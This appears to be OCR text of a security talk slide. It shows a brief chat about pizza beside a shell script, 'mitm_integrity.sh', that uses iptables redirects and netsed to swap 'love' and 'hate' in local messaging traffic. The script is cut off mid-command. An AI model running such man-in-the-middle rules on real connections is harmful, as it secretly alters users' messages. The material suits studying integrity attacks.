 A
[Delivered]
B: Quite well.
A: Do you like pizza?
[Delivered]
B: I love pizza.
A:
MITM
gleguern$ cat mitm_integrity.sh
#!/bin/bash
iptables -t nat -A OUTPUT -o lo -p tcp -d 192.168.2.1 --dport 2188 -j REDIRECT -
-to-port 6668
iptables -t nat -A OUTPUT -o lo -p tcp -d 192.168.2.1 --dport 2189 -j REDIRECT -
-to-port 6669
netsed tcp 6668 127.0.0.1 2188 s/`echo "love" | sed 's/./&%00/g'`/`echo "hate" |
 sed 's/./&%00/g'` s/`echo "hate" | sed 's/./&%00/g'`/`echo "love" | sed 's/./&%
00/g'` &
netsed tcp 6669 127.0.0.1 2189 s/`echo "love" | sed 's/./&%00/g'`/`echo "hate" |
B
B: Quite well.
[Delivered]
A: Do you like pizza?
B: I love pizza.
[Delivered]